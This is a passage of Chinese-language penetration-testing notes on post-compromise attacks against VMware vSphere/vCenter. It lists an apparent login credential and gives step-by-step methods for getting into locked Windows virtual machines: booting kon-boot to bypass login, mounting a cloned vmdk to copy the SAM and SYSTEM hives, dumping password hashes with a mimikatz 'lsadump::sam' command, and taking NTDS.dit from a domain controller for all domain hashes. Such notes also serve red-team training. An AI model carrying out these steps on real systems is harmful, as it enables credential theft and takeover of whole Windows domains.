
登陆系统
[email protected]
P@ssWord123@@

0x06 虚拟机存在锁屏
登陆 vSphere Client 平台
跳板
-
自己装一个虚拟机,优先考虑 vcenter 上自带的模板或传一个小 PE
-
任意克隆一台可控的机器
克隆虚拟机
不管是干什么,操作前先克隆!!!!先克隆!!!!先克隆!!!!求稳。
因为 windows 很坑,会有一些很离谱的问题。直接挂载虚拟机,会自动触发比如说自动磁盘修复,最后那台电脑就打不开了!最后那台电脑就打不开了!最后那台电脑就打不开了!



iso制作 打包工具
需要上传的文件可以自己打包为 iso 传到服务器,如果出网可以省略这一步直接下载
mkisofs -o mim.iso -J -R -V bb mimiso
-o 为文件名
-J 选项用于生成 Joliet 文件系统格式,该格式用于支持长文件名和 Unicode 字符集。
-R 选项用于生成 Rock Ridge 扩展属性,该扩展属性支持 UNIX 样式的文件和目录权限。
-V 选项用于设置卷标(Volume Label)为 bb。
mimiso 指定打包的文件夹
kon-bootCD 绕过登陆 不好用
[datastore 37-2] ISO/zh-cn_windows_10_enterprise_ltsc_2021_x64_dvd_033b7312.iso
上传 kon-bootCD.iso 后更换 CD/DVD 介质

更改 BIOS 设置

+ - 移动到首位,F10保存

出现这个界面说明记载成功

登陆页面连按5下shift进入桌��面,实测高版本win用不了,server 报错
挂载vmdk
选择一台可控虚拟机,在编辑设置里,挂载其他系统的 vmdk 文件。(建议挂载克隆的盘)


不出网环境可以挂载自己打包的 iso 工具

开机,执行 diskmgmt.msc ,联机挂载磁盘。最后成功识别到 工具盘D: 、挂载的F:

找相关文件
SYSTEM :C:\Windows\System32\config\SYSTEM
SAM :C:\Windows\System32\config\SAM
mimikatz lsadump::sam /sam:SAM /system:SYSTEM
如果目标是DC服务器,还可以导出ntds.dit文件读全域hash
NTDS.dit : C:\Windows\NTDS\NTDS.dit


0x07 开启文件内容复制粘贴功能
只能复制文件内的字符,且有长度限制
- 在 vSphere Client 清单中,浏览到虚拟机。
- 右键单击虚拟机,然后单击编辑设置。
- 选择虚拟机选项。
- 单击高级,然后单击编辑配置。
- 确保“名称”和“值”列中存在以下值,否则添加这些值。
| 名称 | 值 |
|---|---|
| isolation.tools.copy.disable | false |
| isolation.tools.paste.disable | false |
